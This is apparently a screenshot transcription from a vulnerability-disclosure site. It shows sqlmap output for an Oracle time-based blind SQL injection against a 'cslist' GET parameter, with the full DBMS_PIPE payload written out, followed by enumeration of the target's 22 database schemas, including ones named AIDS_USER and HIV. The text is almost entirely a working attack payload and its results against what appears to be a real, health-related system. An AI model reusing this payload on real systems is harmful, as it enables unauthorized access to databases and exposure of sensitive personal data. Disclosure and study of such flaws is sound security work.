 管理员: C:\Windows\System32\cmd.exe
sts:
---
Parameter: cslist (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: commandType=get&cssl=4&cslist=1&cslist=10&cslist=a.id||'@'||a.xb,&c
slist= a.xm like '-bfh-1-bfh-' and a.bbbh like '-bfh-1-bfh-' and a.jcjg = '0501'
 and a.id !='1' AND 1341=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(74)||CHR(120)||C
HR(87),6)&time=115513181436
---
[09:06:39] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.0.4.
back-end DBMS: Oracle
[09:06:39] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[09:06:39] [INFO] fetching database (schema) names
[09:06:39] [INFO] fetching number of databases
[09:06:39] [INFO] resumed: 22
[09:06:39] [INFO] resumed: AIDS_USER
[09:06:39] [INFO] resumed: CTXSYS
[09:06:39] [INFO] resumed: DBSNMP
[09:06:39] [INFO] resumed: DMSYS
[09:06:39] [INFO] resumed: EXFSYS
[09:06:39] [INFO] resumed: HIV
[09:06:39] [INFO] resumed: HR
[09:06:39] [INFO] resumed: IX
[09:06:39] [INFO] resumed: MDSYS
[09:06:39] [INFO] resumed: OE
[09:06:39] [INFO] resumed: OLAPSYS
[09:06:39] [INFO] resumed: ORDSYS
[09:06:39] [INFO] resumed: OUTLN
[09:06:39] [INFO] resumed: PM
[09:06:39] [INFO] resumed: SCOTT
[09:06:39] [INFO] resumed: SH
[09:06:39] [INFO] resumed: SYS9
[09:06:39] [INFO] resumed: SYSMAN
[09:06:39] [INFO] resumed: SYSTEM
[09:06:39] [INFO] resumed: TSMSYS
[09:06:39] [INFO] resumed: WMSYS
[09:06:39] [INFO] resumed: XDB
available databases [22]:
[*] AIDS_USER
[*] CTXSYS
www.wooyun.org